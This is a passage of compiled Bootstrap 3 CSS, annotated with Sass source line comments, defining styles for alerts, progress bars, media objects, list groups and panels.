  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-danger hr {
  border-top-color: #e4b9c0;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-danger .alert-link {
  color: #843534;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

/* line 54, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-success {
  background-color: #5cb85c;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-info {
  background-color: #5bc0de;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-warning {
  background-color: #f0ad4e;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 85, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-danger {
  background-color: #d9534f;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 1, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media {
  margin-top: 15px;
}
/* line 5, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media:first-child {
  margin-top: 0;
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}

/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-body {
  width: 10000px;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-object {
  display: block;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-object.img-thumbnail {
  max-width: none;
}

/* line 29, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-right,
.media > .pull-right {
  padding-left: 10px;
}

/* line 34, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-left,
.media > .pull-left {
  padding-right: 10px;
}

/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}

/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-middle {
  vertical-align: middle;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-bottom {
  vertical-align: bottom;
}

/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-list {
  padding-left: 0;
  list-style: none;
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

/* line 21, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
/* line 34, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
a.list-group-item,
button.list-group-item {
  color: #555;
}
/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
  color: #333;
}
/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
a.list-group-item:hover, a.list-group-item:focus,
button.list-group-item:hover,
button.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
button.list-group-item {
  width: 100%;
  text-align: left;
}

/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
  cursor: not-allowed;
}
/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}
/* line 87, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
  color: #c7ddef;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success:hover, a.list-group-item-success:focus,
button.list-group-item-success:hover,
button.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus,
button.list-group-item-success.active,
button.list-group-item-success.active:hover,
button.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info:hover, a.list-group-item-info:focus,
button.list-group-item-info:hover,
button.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus,
button.list-group-item-info.active,
button.list-group-item-info.active:hover,
button.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning:hover, a.list-group-item-warning:focus,
button.list-group-item-warning:hover,
button.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus,
button.list-group-item-warning.active,
button.list-group-item-warning.active:hover,
button.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger:hover, a.list-group-item-danger:focus,
button.list-group-item-danger:hover,
button.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus,
button.list-group-item-danger.active,
button.list-group-item-danger.active:hover,
button.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-body {
  padding: 15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.panel-body:before, .panel-body:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.panel-body:after {
  clear: both;
}

/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}

/* line 49, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
/* line 67, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
/* line 74, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 82, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

/* line 100, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.list-group + .panel-footer {
  border-top-width: 0;
}

/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
/* line 115, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 15px;
  padding-right: 15px;
}
/* line 121, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
/* line 131, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
/* line 149, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
/* line 157, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
/* line 164, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
/* line 170, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
/* line 181, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
/* line 194, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
/* line 203, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
/* line 210, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}

/* line 222, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group {
  margin-bottom: 20px;
}
/* line 226, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
/* line 230, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel + .panel {
  margin-top: 5px;
}
/* line 235, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-heading {
  border-bottom: 0;
}
/* line 238, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}
/* line 244, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-footer {
  border-top: 0;
}
/* line 246, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

/* line 254, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-default {
  border-color: #ddd;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}

/* line 257, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-primary {
  border-color: #337ab7;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #337ab7;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading .badge {
  color: #337ab7;
  background-color: #fff;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7;
}

/* line 260, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-success {
  border-color: #d6e9c6;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}

/* line 263, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-info {
  border-color: #bce8f1;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
